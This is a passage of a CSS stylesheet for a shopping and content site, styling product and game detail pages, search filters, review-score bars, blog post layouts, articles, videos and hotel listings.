.offer-it[data-front=text]{border-bottom: 1px solid #e4ebf2;border-top: none;border-left: none;border-right: none;padding: 20px;margin: 0;}
.offer-it[data-front=text]:before{content:none;}
.offer-it[data-front=text] .contents{float: left;display: flex;justify-content: center;flex-direction: column;min-height: 50px;width: calc(100% - 150px);}
.offer-it[data-front=text] a.title{color: var(--secondary-color-active);font-weight:900;text-transform: uppercase;height: auto;margin: 0;}
.offer-it[data-front=text] .image{width: 100%;height: auto;margin-top: 0;padding: 0;margin-bottom: 20px;text-align: left;}
/*
* END offers
*/

/*
* BEGIN games
*/
games{padding: 7em 0;display: -webkit-box;}
games h1{padding-bottom:20px;}
.game-it{padding:10px;border:1px solid transparent;position:relative;}
.game-it .image{position:relative;height:230px;}
.game-it .image img{max-height:220px;max-width:100%;}
/* .game-it .wishlist-add{position:absolute;top:5px;left:5px;} */
.game-it a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
.game-it .actions{display:flex;}
.game-it .actions a{width: 100%;text-align: center;padding: 3px;}
/*
* END products
*/

/*
* BEGIN advertisers
*/
advertisers{padding: 4em 0;display: -webkit-box;background:var(--greyscale-color-3);}
advertisers .category-advertisers-row{width:100%;}
advertisers .it-advertiser{cursor:pointer;padding:0 5px;}
advertisers .img{width:100%;height:80px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
advertisers .it-advertiser:hover .img{border-color:var(--primary-color-active);}
advertisers .img img{max-width:100%;}
advertisers .img .outer{width: 100%;}
advertisers p span{color:var(--primary-color-active);}
/*
* END advertisers
*/

/*
* BEGIN search
*/
search{margin: 0 0;padding: 20px 0;display:block;}
search.with-header{margin-top: -200px;position: relative;}
search.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
search .show-filters{display:none;float:right;}
search .filter{margin: 0 0;padding: 10px 0;}
search .filter.borders{border-top:1px solid var(--greyscale-color-5);border-bottom:1px solid var(--greyscale-color-5);}
search .filter .inputs{}
search .filter .inputs .group{float:left;height: 31px;}
search .filter .inputs .group:not(:last-child){margin-right: 20px;}
search .filter .inputs .group div{display: inline-block;}
search .filter .inputs .group input{padding:0;height:inherit;}
search .filter .inputs .group label{color:var(--greyscale-font-3);padding-right:5px;line-height:31px;}
search .filter .inputs .group label:not(:first-child){padding-left:5px;}
search .filter .inputs .group .currency{max-width:100px;padding-left: 10px;}
search .filter-departments{display:none;}
search .header-left{padding: 10px;border-right: 1px solid var(--greyscale-color-6);border-radius: 5px;margin-bottom: 20px;}
search .header-left h1{text-align: left;font-size: 2em;margin-bottom: 10px;}
search .header-left h2{font-size: 1.4em;}
search .filter-left{margin: 0 0;padding: 0;border: 1px solid var(--greyscale-color-6);border-radius: 5px;}
search .filter-left p.filter-title{width: 100%;padding: 10px;background: var(--greyscale-color-6);font-weight: 800;}
search .filter-left .inputs{padding:10px;}
search .filter-left p.title{font-weight: 700;font-size: 1.077em;}
search .filter-left a.btn{text-transform:uppercase;font-weight: 700;}
search .filter-left label{color:var(--greyscale-font-3);}
search .filter-left .be-checkbox.be-link label{pointer-events: none;}
search .filter-left ul.cat-hidden li{display:none;}
search .filter-left ul.cat-hidden li:nth-child(-n+10){display:list-item;}
/*
* END search
*/

/*
* BEGIN advertising
*/
advertising{width:100%;display:block;background-position: center;background-repeat: no-repeat;background-size: cover;}
advertising.header{height:550px;display: flex;align-items: center;justify-content: center;flex-direction: column;padding-bottom: 180px;position:relative;}
advertising .logo{background:#fff;border-radius:5px;padding:5px;width: fit-content;width: -moz-fit-content;height: fit-content;height: -moz-fit-content;/*margin-top: 125px;*/}
advertising .logo img{max-width:250px;max-height:100px;}
advertising h1{background:var(--secondary-color-active);text-align:center;padding:26px 54px;color:#fff;font-size:2.692em;font-weight:900;text-transform: uppercase;width:fit-content;margin:0 auto 10px auto;opacity: .9;}
advertising h2{background:var(--secondary-color-active);text-align:center;padding:16px 32px;color:#fff;font-size:1.231em;font-weight:500;text-transform: uppercase;width:fit-content;margin:0 auto;opacity: .9;}
advertising.header .display{position: absolute;top: 0;width: 100%;height: 350px;display: flex;flex-direction: column;align-items: center;justify-content: center;opacity:0;}
advertising.header .display h1{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:2.615em;}
advertising.header .display h2{opacity:1;text-shadow: -1px 1px 5px #000;background:none;padding: 0;max-width: 800px;font-size:1.923em;}
.advertising105Header.to-right{float: right;margin: 0 0 50px 50px;}
.advertising108Widget{text-align: center;}
.advertising108Widget img{max-width:100%;}
/*
* END advertising
*/

/*
* BEGIN product
*/
product{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

product .detail{padding:10px;border:1px solid transparent;}
product .detail .image{position:relative;height:230px;}
product .detail .image img{max-height:100%;max-width:100%;}
product .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
product .detail .rating{height: 100%;display: flex;align-items: center;}
product .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
product .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
product .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
product .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

product .category{margin-bottom: 10px;font-size: 1.1em;}

product .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
product .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
product .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
product .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
product .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
product .detail .gallery .gallery-slide img{max-width:100%;}
product .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
product .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
product .detail .infos .break-line{width:100%;}
product .detail .infos .break-prod-rating,
product .detail .infos .break-prod-advertiser{display:none;}
product .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
product .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
product .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
product .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
product .detail .infos .actions{display:flex;float:right;}
product .detail .infos .actions a:not(:last-child),product .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
product .detail .product-variation{width:100%;margin-top:30px;}
product .detail .product-variation .variation-cont{height:100px;min-height:100px;}
product .detail .product-variation p.title{font-weight:900;text-transform:uppercase;font-size:0.923em;line-height: 15px;}
product .detail .product-variation .low-price span.price{font-weight:900;font-size:1.077em;}
product .detail .wishlist-add{position:relative;top: 0;left: 0;}
/*
* END product
*/

/*
* BEGIN game
*/
game{padding: 2em 0 5em;display: -webkit-box;background:var(--greyscale-color-3);}

game .detail{padding:10px;border:1px solid transparent;}
game .detail .image{position:relative;height:230px;}
game .detail .image img{max-height:100%;max-width:100%;}
game .detail a.title{color:var(--greyscale-color-1);height:40px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom:10px;}
game .detail .rating{height: 100%;display: flex;align-items: center;}
game .detail .price-cont{display: flex;height: 100%;justify-content: center;flex-direction: column;align-items: flex-end;}
game .detail .price-cont p.price-old{font-size:1.385em;color:var(--secondary-color-active);text-decoration: line-through;min-height: 19px;margin-bottom: 5px;}
game .detail .price-cont p.price{font-size:2.154em;color:var(--primary-color-active);font-weight:800;padding:0;margin-bottom:0;}
game .detail .price-cont p.out-of-stock{border-top: 2px solid #dc3545;border-bottom: 2px solid #dc3545;padding: 5px 0;color: #dc3545;font-weight: 800;margin: 0;}

game .category{margin-bottom: 10px;font-size: 1.1em;}

game .detail{width:100%;background:#fff;border:1px solid var(--greyscale-color-4);padding: 0;}
game .detail hr{border-color:var(--greyscale-color-4);margin: 20px 0;}
game .detail .gallery{text-align:center;height:100%;padding: 3em 0;border-right:1px solid var(--greyscale-color-4);}
game .detail .gallery .zoom{margin-bottom:30px;height: 300px;display: flex;justify-content: center;align-items: center;}
game .detail .gallery .zoom img{max-width:100%;max-height: 100%;}
game .detail .gallery .gallery-slide img{max-width:100%;}
game .detail .zoom-text{position: absolute;bottom: -30px;left: 50%;transform: translateX(-50%);width: fit-content;color: var(--greyscale-font-1);font-size: 1.1em;}
game .detail .infos{padding: 4em 4em 4em 2em;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;position:relative;}
game .detail .infos .break-line{width:100%;}
game .detail .infos .break-prod-rating,
game .detail .infos .break-prod-advertiser{display:none;}
game .detail .infos .break-prod-actions{border-bottom: 1px solid var(--greyscale-color-4);padding: 20px 0;}
game .detail .infos h1{font-size: 1.385em;font-weight: 900;margin-bottom: 20px;text-align:left;width: 100%;}
game .detail .infos p{margin-bottom:20px;font-size:1.154em;font-weight:400;}
game .detail .infos p.description{width: 100%;max-height: 100px;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;text-overflow: ellipsis;display: -webkit-box;}
game .detail .infos .actions{display:flex;float:right;}
game .detail .infos .actions a:not(:last-child),game .infos .actions button:not(:last-child){margin-right:15px;line-height: 34px;}
.game-play{height: 100vh;}
/*
* END game
*/

/*
* BEGIN page
*/
page{padding: 4em 0;display: -webkit-box;}
page.with-header{margin-top: -200px;position: relative;}
page.with-header .theContent{background: #fff;border-radius:5px;padding:30px;}
page .detail{width:100%;background:#fff;padding: 0;}
page .detail h1{text-align:left;font-size:2.154em;margin-bottom:8px;}
page .detail hr{border-color:var(--greyscale-color-4);}
page .detail .cta a{top:15px;font-weight:800;text-transform:uppercase !important;padding:12px 25px;display: -webkit-inline-box;}
page .detail .banner1 .img-logo{width:15%;float:left;height: 100%;position: relative;border-top: 1px solid #f5f5f5;border-left: 1px solid #f5f5f5;border-bottom: 1px solid #f5f5f5;padding:1px;}
page .detail .banner1 .img-logo img{max-width: calc(100% - 2px);position: absolute;left: 50%;top: 50%;transform: translate(-50%, -50%);}
page .detail .banner1 .img-banner{width:85%;float:left;height: 100%;}
page .detail .banner1 .img-banner img{max-width: 100%;}

.page-b .row{margin:0;}
widget .row{display: -ms-flexbox !important;display: flex !important;-ms-flex-wrap: wrap !important;flex-wrap: wrap !important;margin-right: -15px !important;margin-left: -15px !important;padding:0 !important;}

.page-4-header{height: 572px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-header .logo{margin-bottom: 30px;}
.page-4-header .logo img{width: 450px;max-width: 100%;}
.page-4-header .btn{padding: 10px 40px;text-transform: uppercase;}

.page-4-info {display:flex;margin-bottom: 50px;}
.page-4-info .left{width: 30%;background: var(--secondary-color-active);display: flex;align-items: center;justify-content: center;flex-direction: column;padding: 30px;}
.page-4-info .left h1{color: #fff;font-weight: 400;line-height: 32px;text-transform: uppercase;margin-bottom: 20px;font-size:1.8em;}
.page-4-info .left p{color: #fff;text-align: center;}
.page-4-info .right{width:70%;}

.page-4-reviews{display:flex;margin-bottom: 50px;}
.page-4-reviews .left{width:50%;display: flex;align-items: start;}
.page-4-reviews .left .revs{display: flex;flex-direction: column;flex-grow: 1;margin-right: 20px;}
.page-4-reviews .left .revs .it{background: #fff;padding: 7px;display: flex;margin-bottom:10px;position: relative;}
.page-4-reviews .left .revs .it:before{content:' ';position: absolute;height: 100%;top: 0;left: 0;}
.page-4-reviews .left .revs .it-1:before{width:10%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-2:before{width:20%;background: #ce0c0c;}
.page-4-reviews .left .revs .it-3:before{width:30%;background: #e57808;}
.page-4-reviews .left .revs .it-4:before{width:40%;background: #e57808;}
.page-4-reviews .left .revs .it-5:before{width:50%;background: #f5c509;}
.page-4-reviews .left .revs .it-6:before{width:60%;background: #f5c509;}
.page-4-reviews .left .revs .it-7:before{width:70%;background: #f5c509;}
.page-4-reviews .left .revs .it-8:before{width:80%;background: #b1c758;}
.page-4-reviews .left .revs .it-9:before{width:90%;background: #b1c758;}
.page-4-reviews .left .revs .it-10:before{width:100%;background: #b1c758;}
.page-4-reviews .left .revs .it .name{color: #000;text-transform: uppercase;flex-grow: 1;z-index: 1;}
.page-4-reviews .left .revs .it .note{color: #000;font-weight: 700;z-index: 1;}
.page-4-reviews .left .not{background: var(--secondary-color-active);display: flex;flex-direction: column;align-items: center;justify-content: center;width: 90px;height: 90px;color:#fff;}
.page-4-reviews .left .not-1,
.page-4-reviews .left .not-1 span,
.page-4-reviews .left .not-2,
.page-4-reviews .left .not-2 span{color: #ce0c0c !important;}
.page-4-reviews .left .not-3,
.page-4-reviews .left .not-3 span,
.page-4-reviews .left .not-4,
.page-4-reviews .left .not-4 span{color: #e57808 !important;}
.page-4-reviews .left .not-5,
.page-4-reviews .left .not-5 span,
.page-4-reviews .left .not-6,
.page-4-reviews .left .not-6 span,
.page-4-reviews .left .not-7,
.page-4-reviews .left .not-7 span{color: #f5c509 !important;}
.page-4-reviews .left .not-8,
.page-4-reviews .left .not-8 span,
.page-4-reviews .left .not-9,
.page-4-reviews .left .not-9 span,
.page-4-reviews .left .not-10,
.page-4-reviews .left .not-10 span{color: #b1c758 !important;}
.page-4-reviews .left .not .note{font-size: 30px;margin-bottom: 2px;font-weight: 700;}
.page-4-reviews .left .not .text{text-transform: uppercase;font-size: 15px;}
.page-4-reviews.just-one{flex-direction: column;}
.page-4-reviews.just-one .left{width: 100%;margin-bottom: 20px;}
.page-4-reviews.just-one .left .revs{display: none;}
.page-4-reviews.just-one .left .not{width: 100%;flex-direction: row;height: 50px;padding: 0 10px;}
.page-4-reviews.just-one .left .not .note{order: 2;}
.page-4-reviews.just-one .left .not .text{flex-grow: 1;order: 1;}
.page-4-reviews.just-one .right{width: 100%;padding: 0;}
.page-4-reviews .right{width:50%;padding-left: 50px;}
.page-4-reviews .right h1{text-align: left;color: #fff;font-weight: 400;text-transform: uppercase;font-size: 2em;}
.page-4-reviews .right p{color:#fff;}

.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide{border:none;position:relative;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide:after{content:' ';width:100%;height:100%;top:0;left:0;background:rgba(0,0,0,.5);position:absolute;}
.page-4-images .splide--nav>.splide__track>.splide__list>.splide__slide.is-active:after{display:none;}

.page-4-bf{height: 246px;background-position: top center;background-repeat: no-repeat;background-size: cover;display: flex;align-items: center;justify-content: center;flex-direction: column;}
.page-4-bf .btn{padding: 10px 40px;text-transform: uppercase;}

products.page-4-products{padding: 0 0 7em 0;}
products.page-4-products .product-it{background: #fff;border-radius: 5px;}
/*
* END page
*/

/*
* BEGIN reviews
*/
reviews{display: -webkit-box;background:var(--secondary-color-active);}
reviews .category-advertisers-row{width:100%;}
reviews .it-advertiser{cursor:pointer;padding:0 5px;}
reviews .img{width:100%;height:150px;border:1px solid transparent;margin:5px auto;text-align:center;background:#fff;display: flex;align-items: center;justify-content: center;}
reviews .it-advertiser:hover .img{border-color:var(--primary-color-active);}
reviews .img img{max-width:100%;height: 80px;}
reviews .img .outer{width: 100%;}
reviews p span{color:var(--primary-color-active);}
/*
* END reviews
*/

/*
* BEGIN baskets
*/
.baskets-title-h1{padding: 1em 0;}
baskets{display: -webkit-box;}
baskets .it-basket{cursor:pointer;padding:0 5px;position:relative;}
baskets .it-basket .cont{padding: 30px 30px 30px 30px;flex-direction: column;top: 0;max-width: 267px;left: 50%;display: flex;width: 100%;position: absolute;height: 100%;transform: translateX(-50%);}
baskets .it-basket .cont .name{padding: 10px;color: #ffffff;flex: 1 0;font-size: 2em;line-height: 28px;text-align: left;}
baskets .it-basket .cont .btn-act{flex: 0 0 0;}
baskets .it-basket img{max-width: 100%;}
/*
* END baskets
*/

post{display: table;width: 100%;padding: 5em 0;}
post.with-header{margin-top: -200px;position: relative;}
post.with-header .theContent{background: #fff;border-radius:5px;padding:50px;min-height: 300px;}
post .head{display: flex;margin-bottom:30px;}
post .head .titles{flex-grow: 1;}
post .head .titles .depcat{display:none;}
post .head .post-title{text-align:left;margin-bottom: 10px;font-size:1.462em;text-align:left;font-weight:900;}
post .head .post-subtitle{text-align:left;margin-bottom: 20px;font-size:1.385em;text-align:left;font-weight:800;}
post .shares{display: flex;}
post .shares .share-it{font-size: 17px;margin-left:5px;text-align:center;color: #fff;background: var(--secondary-color-active);border-radius:50%;padding:5px;width:30px;max-width:30px;height:30px;max-height:30px;}
post .shares .share-it i{line-height: 20px;}
post .footer{display: flex;margin-top:30px;flex-direction: column;}
post .footer .signature .author{display: flex;align-items: center;margin-bottom:20px;}
post .footer .signature .author .author-photo{width:50px;height:50px;margin-right:10px;}
post .footer .signature .author .author-photo img{max-width:100%;max-height:100%;border-radius: 50%;}
post .footer .signature .author .author-data .author-name{font-size:1.231em;font-weight:900;color:var(--secondary-color-active);}
post .footer .signature .author .author-data .post-date{font-size:1em;}
post .footer-global .footer{display:none;}
post .post-it{color:var(--greyscale-color-1);}
post .post-it a{color: var(--secondary-color-active);font-weight: 900;}
post .post-it ul,
post .post-it ol{color:var(--greyscale-color-1);padding: 0 0 0 40px;line-height: 1.5;}
post .post-it ul{list-style: disc;}
post .post-it ol{list-style: decimal;}
post .post-it p{margin:0 0 15px;word-wrap: break-word;font-size:1.231em;}
post .post-it h1{margin:0 0 20px;font-size:1.538em;text-align:left;font-weight:900;}
post .post-it h2{margin:0 0 20px;font-size:1.462em;text-align:left;font-weight:800;}
post .post-it h3{margin:0 0 20px;font-size:1.385em;text-align:left;font-weight:700;}
post .post-it h4{margin:0 0 20px;font-size:1.231em;text-align:left;font-weight:600;}
post .post-it h5{margin:0 0 20px;font-size:1.154em;text-align:left;font-weight:500;}
post .post-it table{width: 100%;table-layout: fixed;border-collapse: collapse;border-spacing: 0;margin: 15px 0;}
post .post-it table thead, .post table thead {background-color: #f9f9f9;}
post .post-it table tr th,.post table tr td{min-width: 40px;height: 30px;border: 1px solid #ccc;vertical-align: top;padding: 2px 4px;text-align: left;box-sizing: border-box;}
post .post-it img{max-width:100%;}
post .post-it img.portrait{max-width:50%;margin-left: auto;margin-right: auto;display: block;}
post .post-it h1.title{font-size:2.3em;}

post .posts{padding:4em 0;margin-top:4em;border-top:1px dotted var(--secondary-color-active);}
post .posts h1{font-size:1.538em;text-align:left;margin-bottom:20px;}
post .posts ul{list-style:var(--secondary-color-active);}
post .posts ul li{margin-bottom:5px;}
post .posts ul li a{font-style:italic;font-weight:900;}

post .posts-widget{width:100%;}
post .posts-widget .post-widget-title{text-align:left;font-weight: 800;font-size: 1.500em;color: var(--secondary-color-active);}
post .posts-widget posts{flex-direction:column;}
post .posts-widget .post-it{display:flex;flex-direction:row;margin-bottom:20px;}
post .posts-widget .post-it .image{width:50%;height: 120px;position:relative;}
post .posts-widget .post-it .image-link{position: absolute;top: 0;left: 0;width: 100%;height: 100%;}
post .posts-widget .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;width:50%;height:120px;border-radius: 0 5px 5px 0;}
post .posts-widget .post-it .contents .depcat{display:none;}
post .posts-widget .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime,
post .posts-widget .post-it .contents .btn-go{display:none;}
post .posts-widget .post-it .contents p.subtitle,
post .posts-widget .post-it .contents p.datetime{display:none;}

posts .post-it .contents h1.title a,
posts .post-it .contents p.subtitle a,
posts .post-it .contents .btn-go{color: inherit;font-weight: inherit;}

posts{padding: 2em 0;display: flex;}
posts .post-it{position: relative;transition: 1s;border-radius: 7px;display: block;overflow: hidden;}
posts .post-it .image{width: 100%;height: 350px;margin: 0;padding: 0;background-position: center;background-repeat: no-repeat;background-size: cover;}
posts .post-it .contents{position:absolute;left:0;bottom: 0;width: 100%;height: 75px;padding: 1.1em;background: #fff;border-radius: 0 0 5px 5px;border: 1px solid #dcdcdc;display: flex;justify-content: space-between;align-items: center;}
posts .post-it .contents .depcat{display:none;}
posts .post-it .contents h1.title{font-weight: 900;text-transform: uppercase;margin: 0 5px 0 0;color: var(--greyscale-font-3);font-size: 1em;line-height: 15px;text-align: left;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;}
posts .post-it .contents p.subtitle{display:none;}
posts .post-it .contents p.datetime{display:none;}
posts .post-it .contents .btn-go{text-transform: uppercase;border-radius:30px;font-weight: 900;font-size: 1em;padding: .5rem 1.5rem;min-width: 130px;color:#fff;}
posts .post-it .contents .shares{display:none;}

posts .post-it.layout-2 .contents{top:0;bottom: inherit;height:100%;padding: 5em;display: flex;flex-direction: column;align-items: baseline;justify-content: center;background:none;background: rgba(0,0,0,.7);}
posts .post-it.layout-2 .contents h1.title{color: #fff;font-size: 1.6em;padding-bottom: 8px;border-radius: 0 0 5px 5px;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;}
posts .post-it.layout-2 .contents p.subtitle{text-transform: uppercase;font-size: 1.3em;color: #fff;max-width: 210px;display: block;line-height: 23px;text-shadow: -1px 1px 5px #000;text-align: left;margin-bottom:20px;}

posts .post-it.layout-3 .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts .post-it.layout-3 .image{height:150px;}
posts .post-it.layout-3 .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts .post-it.layout-3 .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts .post-it.layout-3 .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts .post-it.layout-3 .contents p.datetime i{margin-right:5px;}
posts .post-it.layout-3 .contents .btn-go{display:none;}

posts .post-it.layout-4{display:flex;flex-direction:row;}
posts .post-it.layout-4 > a{width:50%;}
posts .post-it.layout-4 .image{width:100%;height: 150px;}
posts .post-it.layout-4 .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts .post-it.layout-4 .contents h1.title{max-height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime,
posts .post-it.layout-4 .contents .btn-go{display:none;}
posts .post-it.layout-4 .contents p.subtitle,
posts .post-it.layout-4 .contents p.datetime{display:none;}

.post-posts-seetoo{display:none;}

search .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
search .post-it{margin-bottom: 30px;}
search .post-it .image{height:150px;}
search .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
search .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
search .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
search .post-it .contents p.datetime i{margin-right:5px;}
search .post-it .contents .btn-go{display:none;}

posts-category h1.title2{font-size: 1.4em;}
posts-category posts{flex-direction: row;display: flex;flex-wrap: wrap;}
posts-category posts .post-it{margin-bottom:30px;}
posts-category posts .post-category{width:100%;}
posts-category posts .post-category .post-it .contents{position: relative;flex-direction: column;align-items: start;justify-content: flex-start;height: 160px;}
posts-category posts .post-category .post-it .contents h1.title{-webkit-line-clamp: 2;margin-bottom:10px;height:30px;}
posts-category posts .post-category .post-it .contents p.subtitle{display:block;text-overflow: ellipsis;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;height:60px;}
posts-category posts .post-category .post-it .contents p.datetime{display:block;margin-bottom:10px;font-size:0.8em;}
posts-category posts .post-category .post-it .contents p.datetime i{margin-right:5px;}
posts-category posts .post-category .post-it .contents .btn-go{display:none;}

posts-category posts .post-category.type-1{width:100%;}
posts-category posts .post-category.type-1 .post-it .image{height:150px;}

posts-category posts .post-category.type-2{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-2:first-child{margin-right:15px;}
posts-category posts .post-category.type-2:nth-child(2){margin-left:15px;}
posts-category posts .post-category.type-2 .post-it .image{height:150px;}

posts-category posts .post-category.type-3{width:50%;width: calc(50% - 15px);}
posts-category posts .post-category.type-3:nth-child(1n){margin-right:15px;}
posts-category posts .post-category.type-3:nth-child(2n){margin-right:0;margin-left:15px;}
posts-category posts .post-category.type-3 .post-it{display:flex;flex-direction:row;}
posts-category posts .post-category.type-3 .post-it > a{width: 50%;}
posts-category posts .post-category.type-3 .post-it .image{width:100%;height: 150px;}
posts-category posts .post-category.type-3 .post-it .contents{width:50%;height:150px;border-radius: 0 5px 5px 0;}
posts-category posts .post-category.type-3 .post-it .contents h1.title{height: 100%;-webkit-line-clamp: 8;margin: 0;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime,
posts-category posts .post-category.type-3 .post-it .contents .btn-go{display:none;}
posts-category posts .post-category.type-3 .post-it .contents p.subtitle,
posts-category posts .post-category.type-3 .post-it .contents p.datetime{display:none;}

posts-category posts .post-category.type-4 .image{display:none;}

posts-carousel{padding: 2em 0;display:block;}
posts-carousel .departments{display: flex;overflow: hidden;}
posts-carousel .departments .it-department{margin-right:10px;height:150px;}
posts-carousel .departments .it-department .dep-parent{position: relative;display:flex;flex-direction: column;align-items: center;width: 120px;height: 100%;padding:10px;}
posts-carousel .departments .it-department a.active .dep-parent{background: var(--greyscale-color-3);}
posts-carousel .departments .it-department .dep-parent i{font-size:50px;margin-bottom:10px;}
posts-carousel .departments .it-department .dep-parent span{text-align: center;}
posts-carousel .department-posts{width:100%;}
posts-carousel posts{padding:0;display:block;}
posts-carousel posts [class*="department-posts-"]{display: none;flex-direction: row;flex-wrap: wrap;}
posts-carousel posts .department-post{flex-basis: 100%;flex: 1;}
posts-carousel posts .post-it{border-radius:0;}
posts-carousel posts .post-it .image{height:300px;}
posts-carousel posts .post-it .contents{border:none;height: 100%;background: rgba(0,0,0,.7);flex-direction: column;align-items: center;justify-content: center;}
posts-carousel posts .post-it .contents h1.title{color:#fff;margin-bottom:10px;}
posts-carousel posts .post-it .contents .btn-go{display:none;}

articles{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
articles .article-it{border-color: var(--greyscale-color-4);margin-bottom:30px;}
articles .article-it .image{height: 200px;background-repeat: no-repeat;background-position: center;background-size: cover;}
articles .article-it .image img{max-width:100%;}
articles .article-it h1{text-align: left;font-size: 1.5em;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;}
articles .article-it p.description{height: 60px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;margin-bottom:.5rem;}

videos{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
videos .video-it{display: flex;flex-direction: row;background: #fff;margin-bottom: 30px;}
videos .video-it .image{flex-grow: 1;width: 30%;background-size: cover;background-repeat: no-repeat;background-position: center;}
videos .video-it .body{flex-grow: 2;width: 70%;padding: 10px;}
videos .video-it .body h1.video-title{text-align: left;font-size: 1.5em;font-weight:400;height: 45px;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;margin-bottom: 3px;color:#888888;}
videos .video-it .body p.video-channel{font-weight:900;height: 25px;text-transform:uppercase;overflow: hidden;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;font-size: 1.1em;margin-bottom: 5px;}
videos .video-it .body p.video-channel a{font-weight:900;}
videos .video-it .body a.btn-video{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}

hotels{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
hotels .hotel-it{display: flex;flex-direction: column;background: #fff;height: 100%;}
hotels .hotel-it .image{flex-grow: 1;height:250px;background-size: cover;background-repeat: no-repeat;background-position: center;}
hotels .hotel-it .body{flex-grow: 2;width: 70%;padding: 10px;}
hotels .hotel-it .body h1.hotel-title{text-align: left;font-size: 1.5em;font-weight:400;margin-bottom: 3px;}
hotels .hotel-it .body p.hotel-location{color:#888888;font-size: 1.1em;margin-bottom: 5px;}
hotels .hotel-it .body p.hotel-location a{font-weight:900;}
hotels .hotel-it .body a.btn-hotel{border: 1px solid #f8001b;padding: 5px 10px;border-radius: 3px;color: #f8001b;text-transform:uppercase;}
hotels .locations{display: flex;flex-wrap: wrap;}
hotels .locations .it-group{width: 100%;padding: 10px;font-size: 20px;color: var(--secondary-color-active);}
hotels .locations .it-location{cursor:pointer;background: var(--primary-color-background);color: var(--greyscale-color-1);border: 1px solid var(--primary-color-hover);padding: 5px;border-radius: 5px;margin-right: 5px;margin-bottom:5px;}
hotels .the-loading{display: flex;width: 100%;align-items: center;justify-content: center;margin: 30px;font-size:30px;}

hotels-search{padding: 2em 0;background: var(--greyscale-color-3);display: flex;}
